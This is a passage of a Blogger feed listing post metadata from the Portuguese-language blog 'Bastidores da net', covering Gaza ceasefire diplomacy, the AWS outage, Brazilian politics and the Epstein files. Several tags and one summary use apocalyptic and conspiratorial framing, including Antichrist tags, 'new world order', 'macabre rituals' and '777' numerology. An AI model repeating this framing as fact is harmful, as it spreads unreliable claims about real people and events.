net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadQl10bNoOvvWvB1_KmLu_E-P8ddG4jnsIg8FrlG7bTlEpxrZBHD9QadXF6sFUXZrJ1hOxXVOHxZxvQVZu3qt0IZ5OVMxIJ2zTCTduagNb6iiQqvLitywj-Z2MlNroQtAxUtS5setG4MFL5Aooh-3Eif6hGIsusMaHJFfLZ5aLGqYOjQN-UiAcjNf_HI\/s72-w640-h448-c\/bandicam%202025-11-14%2016-17-41-040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-357452985159704549"},"published":{"$t":"2025-10-22T16:53:00.002-03:00"},"updated":{"$t":"2025-10-22T16:53:34.928-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"apagão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cyber Pandemia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internet"}],"title":{"type":"text","$t":"Uma interrupção na Amazon Web Services literalmente derrubou metade da Internet na última segunda-feira 20\/10, mostrando como o sistema on-line está aberto a ataques"},"summary":{"type":"text","$t":"A Amazon Web Services, um serviço de computação em nuvem que alimenta grande parte da infraestrutura por trás de milhões de sites, caiu hoje, e aqui está o motivo pelo qual isso incomodou vários usuários ao redor do mundo.A Amazon Web Services (AWS) tornou-se um grande player poderoso dentro do governo federal dos EUA, incorporando sua infraestrutura de nuvem profundamente nas operações dos "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/357452985159704549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/357452985159704549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/10\/uma-interrupcao-na-amazon-web-services.html","title":"Uma interrupção na Amazon Web Services literalmente derrubou metade da Internet na última segunda-feira 20\/10, mostrando como o sistema on-line está aberto a ataques"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDm6tobMaunqVw0bSCuWDPC_a0MaJDg_jnUfUwJP8D-rMYTocXFXoQOHYmbdZ95rODm8oer_Ct3wnvl5UOJ0AvH1pL8rje5IUJouUgWOiIz2wk0nUjSKNc4PsMGIy_TW8B_4amJI1-zkBChCO1_2DGDQTrydeBQ857dLWiyk0BFmcoqriIibTxFnLIpOI\/s72-w640-h414-c\/bandicam%202025-10-22%2016-08-46-955.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-128216257230943463"},"published":{"$t":"2025-10-22T15:59:00.003-03:00"},"updated":{"$t":"2025-10-22T15:59:48.317-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cessar-fogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Witkoff"}],"title":{"type":"text","$t":"Reféns libertados pelo hamas, após cessar-fogo, se reuniram com enviados dos EUA, Steve Witkoff e Jared Kushner"},"summary":{"type":"text","$t":"Nesta terça-feira 21\/10, vários reféns israelenses recentemente libertados se reuniram em Tel Aviv com o enviado especial dos EUA para missões de paz, Steve Witkoff, e o ex-conselheiro sênior da Casa Branca, Jared Kushner.Na terça-feira, vários reféns israelenses recentemente libertados se reuniram em Tel Aviv com o enviado especial dos EUA Steve Witkoff e o ex-conselheiro sênior da Casa Branca "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/128216257230943463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/128216257230943463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/10\/refens-libertados-pelo-hamas-apos.html","title":"Reféns libertados pelo hamas, após cessar-fogo, se reuniram com enviados dos EUA, Steve Witkoff e Jared Kushner"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0FVnd5KqVEBlWPhqxewM2X3_UFN7FxHIG4NspaGKMzE4oFjRT94EGkNtPDkk2wZh_4NaILx-vvrBqhYh1nDOeTLaX0aYNPYzzNCftbFMaVdfSHz6CEN_zRSaZyUjCoKzGYhuJwqJeDkLP9ZHNTY0ZIVXFhOVQl94tGqMNqYd6cIsSdcUMxWDCg74unhk\/s72-w640-h358-c\/bandicam%202025-10-22%2015-59-18-102.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5366717209115332853"},"published":{"$t":"2025-10-22T15:46:00.005-03:00"},"updated":{"$t":"2025-10-22T15:46:33.209-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrevista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"}],"title":{"type":"text","$t":"Em entrevista conjunta ao 60 Minutes da CBS, Jared Kushner e Steve Witkoff revelam que estão confiantes em acordo de cessar-fogo de Israel com Hamas, e dizem que Israel não cometeu genocídio em Gaza"},"summary":{"type":"text","$t":"\u0026nbsp;Steve Witkoff e Jared Kushner no 60 Minutes da CBS - Foto ReproduçãoSteve Witkoff e Jared Kushner discutiram a intermediação do acordo de cessar-fogo entre Israel e o Hamas e rejeitaram as alegações de que as forças israelenses cometeram genocídio em Gaza durante uma entrevista ao programa \"60 Minutes (60 minutos)\" da CBS que foi ao ar no domingo 19\/10.Visão Geral: A ampla entrevista com os"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5366717209115332853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5366717209115332853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/10\/em-entrevista-conjunta-ao-60-minutes-da.html","title":"Em entrevista conjunta ao 60 Minutes da CBS, Jared Kushner e Steve Witkoff revelam que estão confiantes em acordo de cessar-fogo de Israel com Hamas, e dizem que Israel não cometeu genocídio em Gaza"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAHTtgEEEaA4iN-9PMJOM42IlZ2xiNAVs__nk86fQfWl7Rq8lnk9xzMBX2P4LEsX35D3FroKrjRw-LTcWic99n8VEwNTgwsDv0J4HAywknIlkMIHQ6Hi7CCu2cAYw4bxRWAfkWhIwM02VzS2O2ccx5ytiYd3hwokbPJH0g8IE6rQi4RlKmKXWw-sJH4uo\/s72-w640-h354-c\/bandicam%202025-10-22%2015-35-02-378.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2869081598986503123"},"published":{"$t":"2025-10-22T15:33:00.003-03:00"},"updated":{"$t":"2025-10-22T15:33:14.742-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Benjamin Netanyahu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cessar-fogo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coalizão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Witkoff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tel Aviv"}],"title":{"type":"text","$t":"Na Praça dos reféns em Tel Aviv: Jared Kushner, Ivanka Trump e Steve Witkoff falam sobre plano de paz no Oriente Médio, mediante ao cessar-fogo entre Israel e Hamas"},"summary":{"type":"text","$t":"Era noite de um Sábado, em 11 de Outubro de 2025, 500 mil pessoas estiveram presentes na Praça dos Reféns em Tel Aviv, capital de Israel, para verem Jared Kushner, Ivanka Trump e Steve Witkoff falarem.Assista abaixo:Faixa de áudio e legendas no padrão do Youtube, disponíveis.O enviado dos EUA para o Oriente Médio, Steve Witkoff, foi recebido com aplausos estrondosos na noite daquele sábado (11\/10"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2869081598986503123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2869081598986503123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/10\/na-praca-dos-refens-em-tel-aviv-jared.html","title":"Na Praça dos reféns em Tel Aviv: Jared Kushner, Ivanka Trump e Steve Witkoff falam sobre plano de paz no Oriente Médio, mediante ao cessar-fogo entre Israel e Hamas"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrkXRQZ0cxsdFBHFys1ZsFNQY5uhmzH5vgRUIBv9-uBxUBJScbVmu8RSGs-54EyEuTS8zGPSKuTSRIYxugwlZvUVH13V_FDsY38jgddJq8C8sENuIY1Wu5tL7b5hY14nVBLfI4ShjK0e0tDZA0Yu80CUyAzAmXvkmfqy1-xEwak8W8c5LcQe0M-sV7-h0\/s72-w640-h402-c\/bandicam%202025-10-22%2015-24-32-179.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8756651915630742404"},"published":{"$t":"2025-09-30T08:54:00.002-03:00"},"updated":{"$t":"2025-09-30T08:58:37.649-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apocalipse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Profecias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais do fim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sinais e profecias"}],"title":{"type":"text","$t":"Revelado: O plano de 21 pontos dos EUA para acabar com a guerra em Gaza, criando caminho para a criação do estado palestino"},"summary":{"type":"text","$t":"\u0026nbsp;A proposta dos EUA para acabar com a guerra em Gaza incentiva os palestinos a permanecerem na Faixa e prevê a criação de um caminho para um futuro Estado palestino, de acordo com uma cópia do plano obtida pelo The Times of Israel.O documento de 21 (777 - uma assinatura deles, afinal o 7 repetido 3 vezes, é 777) pontos compartilhado pelos EUA com um punhado de países árabes e muçulmanos no "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8756651915630742404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8756651915630742404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/revelado-o-plano-de-21-pontos-dos-eua.html","title":"Revelado: O plano de 21 pontos dos EUA para acabar com a guerra em Gaza, criando caminho para a criação do estado palestino"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhNcNQuj96KYwwGPpsEl7TUvIMzBBnZ3h3J3nSDD8A1ozIFEbXWsExHbn3IM7f3wnN57fmIe2-9ZD5tE-pr2R6zEX_Z8Q1W6e0MN22ajhyjTnzgPLRiTZnbw1h7yaadCJofyCWr1EpDAtcG6nN-L8PmBuMGDSWeot1LFFhm3xX_1AYrRtlgJEpJu4HGTs\/s72-w640-h356-c\/bandicam%202025-09-30%2008-53-54-720.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2456323081982770209"},"published":{"$t":"2025-09-30T08:45:00.000-03:00"},"updated":{"$t":"2025-09-30T08:45:00.611-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordo de Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Benjamin Netanyahu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"falsa paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"}],"title":{"type":"text","$t":"Na coletiva de imprensa com Benjamin Netanyahu, Donald Trump saúda: ¨Potencialmente um dos maiores dias de todos os tempos na civilização, algo que só ocorre em centenas de milhares de anos¨"},"summary":{"type":"text","$t":"Falando ao lado do primeiro-ministro Benjamin Netanyahu, o presidente dos EUA, Donald Trump, diz em sua declaração na Casa Branca que é \"um grande dia, um lindo dia, potencialmente um dos maiores dias de todos os tempos na civilização\".\"Coisas que vêm acontecendo há centenas de anos e milhares de anos, estamos pelo menos no mínimo muito, muito perto e estamos além de muito perto\", continua "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2456323081982770209"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2456323081982770209"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/na-coletiva-de-imprensa-com-benjamin.html","title":"Na coletiva de imprensa com Benjamin Netanyahu, Donald Trump saúda: ¨Potencialmente um dos maiores dias de todos os tempos na civilização, algo que só ocorre em centenas de milhares de anos¨"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8-h41Ziyi1Cnd5_3SiqhoRHq846LadU4JsgCBHQBSV1Fkcc8sGN5UsULGPuuwqp1I0o9IGWIG6CjQufQZNwHVTSSbXEL26QPSyTq1hG2sGza30JM7CR1ojzkkuA7qqR3OdEf44FlSJoJI90xiCtH2v1adaWbGMdvoAX9uDs7dpy4fxZAjp8eRqDFIHR0\/s72-w640-h424-c\/bandicam%202025-09-30%2008-43-44-056.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-8569757195840536270"},"published":{"$t":"2025-09-30T08:34:00.004-03:00"},"updated":{"$t":"2025-09-30T08:45:53.614-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benjamin Netanyahu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Egito"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emirados Árabes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jordânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qatar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tony Blair"}],"title":{"type":"text","$t":"De Olho na Riviera ¨Trump-Kushner¨ em Gaza, Netanyahu aceita acordo de paz para que termine a guerra na Faixa De Gaza, após reunião bilateral na Casa Branca, com Donald Trump"},"summary":{"type":"text","$t":"\u0026nbsp;O presidente dos Estados Unidos, Donald Trump (Partido Republicano), apresentou nesta 2ª feira (29\/09\/2025) um plano de paz para encerrar a guerra entre Israel e Hamas e para criar o Estado Palestino. O anúncio foi feito ao lado do primeiro-ministro de Israel, Benjamin Mileikowsky Netanyahu (Likud). Segundo o republicano, Netanyahu concordou com o acordo norte-americano. “O plano que "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8569757195840536270"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/8569757195840536270"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/de-olho-na-riviera-trump-kushner-em.html","title":"De Olho na Riviera ¨Trump-Kushner¨ em Gaza, Netanyahu aceita acordo de paz para que termine a guerra na Faixa De Gaza, após reunião bilateral na Casa Branca, com Donald Trump"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2nh6buSP7euAm93EOTjcbO1YxFZYP7h8LbyqOYXlZtJnbXv99tFN6ZsaVuVjpsOsxN8N-kU7i9TpMQtkdfki0bf-oda1O_4M0E8YJOKnMzWbzk34l68fOXvdlCXZvYfo570lEsC6cY_adXx_PpSaraQoVKmM2e17iuaigh02U8fIF54L-z7xkwzgNDEo\/s72-w640-h418-c\/bandicam%202025-09-30%2008-28-40-933.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5984302123189009150"},"published":{"$t":"2025-09-30T08:01:00.008-03:00"},"updated":{"$t":"2025-09-30T08:18:33.545-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleições 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presidente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarcísio De Freitas"}],"title":{"type":"text","$t":"Tarcísio De Freitas visita Jair Bolsonaro em prisão domiciliar, defende anistia para presos políticos de 8 de Janeiro de 2023, e apoia união da direita nas Eleições de 2026"},"summary":{"type":"text","$t":"Tarcísio, Flávio, Renan e Jair Bolsonaro - Foto: Gabriela Biló\/FolhaPressO governador do Estado de São Paulo, Tarcísio de Freitas (Republicanos), afirmou nesta segunda-feira (29\/9) que o objetivo da visita a Jair Bolsonaro (PL) seria \"prestar solidariedade\", \"sem nenhum tipo de interesse\". Segundo ele, é triste ver a situação de saúde em que o ex-presidente está.\"É muito triste ver o presidente "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5984302123189009150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5984302123189009150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/tarcisio-de-freitas-visita-jair.html","title":"Tarcísio De Freitas visita Jair Bolsonaro em prisão domiciliar, defende anistia para presos políticos de 8 de Janeiro de 2023, e apoia união da direita nas Eleições de 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h420-c\/bandicam%202025-09-30%2007-49-37-035.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-3867034540694212336"},"published":{"$t":"2025-09-26T21:18:00.003-03:00"},"updated":{"$t":"2025-09-26T21:18:37.648-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"abusos sexuais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bill Gates"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeffrey Epstein"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peter Thiel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Príncipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rituais macabros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Bannon"}],"title":{"type":"text","$t":"Arquivos trazem à tona envolvimento do príncipe Andrew com Jeffrey Epstein, além de convites para Elon Musk, Steve Bannon, Bill Gates e Peter Thiel de participarem de encontros na Ilha onde eram feitos os crimes sexuais"},"summary":{"type":"text","$t":"Novos documentos divulgados pelos democratas do Comitê de Supervisão da Câmara dos Representantes dos EUA revelam detalhes da conexão entre o príncipe Andrew e Jeffrey Epstein (1953-2019), condenado por crimes sexuais envolvendo menores de idade. Além disso, os arquivos trazem à tona um convite recebido por Elon Musk para visitar a ilha particular onde o financista cometia seus abusos e rituais.O"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3867034540694212336"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/3867034540694212336"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/arquivos-trazem-tona-envolvimento-do.html","title":"Arquivos trazem à tona envolvimento do príncipe Andrew com Jeffrey Epstein, além de convites para Elon Musk, Steve Bannon, Bill Gates e Peter Thiel de participarem de encontros na Ilha onde eram feitos os crimes sexuais"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h620-c\/Jeffrey%20Epstein%20Elon%20Musk%20Steve%20Bannon%20%20Bill%20Gates%20Peter%20Thiel%20pr%C3%ADncipe%20Andrew.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-1379714543002961372"},"published":{"$t":"2025-09-26T20:54:00.001-03:00"},"updated":{"$t":"2025-09-26T20:54:44.709-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reino Unido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tony Blair"}],"title":{"type":"text","$t":"Tony Blair ex-primeiro-ministro do Reino Unido, e membro do Fórum Econômico mundial, é escolhido por governo Trump para comando temporário de Gaza"},"summary":{"type":"text","$t":"A Casa Branca está apoiando um plano que prevê a nomeação do ex-primeiro-ministro britânico e membro do Fórum Econômico Mundial, Tony Blair foi escolhido para chefiar uma administração temporária da Faixa de Gaza, sem envolvimento imediato da Autoridade Palestina (AP), de acordo com informações publicadas por veículos israelenses.O modelo é inspirado em experiências internacionais de transição à "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1379714543002961372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/1379714543002961372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2025\/09\/tony-blair-ex-primeiro-ministro-do.html","title":"Tony Blair ex-primeiro-ministro do Reino Unido, e membro do Fórum Econômico mundial, é escolhido por governo Trump para comando temporário de Gaza"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08KBpcFmTrt2iLAUO18DtRFJ9tavF73pguAdhyAJBf3T_RhEN7Qv69kHUeNJf8XlrszI4rLBI1Q6qiWYAXxGisaraKdQzgdo2gnuWAXrTjTJkbcCFQvuGW8UBzfgXzC9t4J1-d_Svzl8B_H4JX6mh0pFS_IVrWL361zpSKB3VKFLPQnuXWBm0EH2RGzE\/s72-w640-h374-c\/bandicam%202025-09-26%2020-51-39-093.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5348443059894343462"},"published":{"$t":"2025-09-26T20:25:00.004-03:00"},"updated":{"$t":"2025-09-26T20:45:08.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agenda globalista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Controle social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Escócia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inglaterra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Irlanda do Norte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keir Starmer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"País de 